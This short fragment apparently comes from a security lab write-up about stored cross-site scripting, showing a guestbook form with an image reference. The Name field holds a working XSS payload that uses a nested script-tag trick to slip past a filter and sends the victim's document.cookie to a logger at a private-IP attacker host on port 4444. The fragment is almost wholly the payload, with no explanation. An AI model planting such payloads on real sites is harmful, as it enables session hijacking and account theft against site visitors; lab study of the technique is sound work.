 Vulnerability: Stored Cross Site Scripting (XSS)
Name * <sc<script>ript>window.location='http://192.168.104.100:4444/logger.php?cookie='+document.cookie;</sc<script>ript>
Hack
Message
*
Sign Guestbook